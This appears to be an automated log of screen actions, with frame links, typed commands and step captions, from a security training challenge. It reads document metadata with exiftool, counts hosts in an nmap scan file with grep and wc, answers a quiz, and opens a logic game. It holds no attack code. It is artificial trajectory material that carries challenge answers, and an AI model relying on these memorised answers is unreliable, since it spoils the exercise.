
- List every record's dates with exiftool *.docx | grep Date and scroll through them
type("Modify")
key("Return")

scroll("down", 3)

scroll("down", 3)

mouse_move(405, 390)

scroll("down", 3)

scroll("down", 3)

- Narrow the output to modify dates with exiftool *.docx | grep Modif
type("exiftool *.docx | grep Modif")

key("Backspace")
type("-A 5 '")

key("Return")

key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

key("q")
type("grep \"Up\" bigscan.gnmap")

- Count bigscan.gnmap hosts without open 80/443/8080 ports using grep -v and wc -l
type("| grep -v -E \"(80|443|8080)/open\" | wc -l")

key("Return")

key("Return")
type("grep -v \"tcp\" bigscan.gnmap")

type(" | grep \"Up\" | wc -l")
key("Return")

- Answer the remaining quizme questions, submitting 12 as the most open TCP ports
key("Return")

key("Return")

type("quizme")

scroll("up", 3)

type("0\"")
key("Return")

- Launch Logic Chompers at Intermediate Potpourri and chomp the correct expressions to clear the stage
left_click(419, 413)

left_click(403, 189)
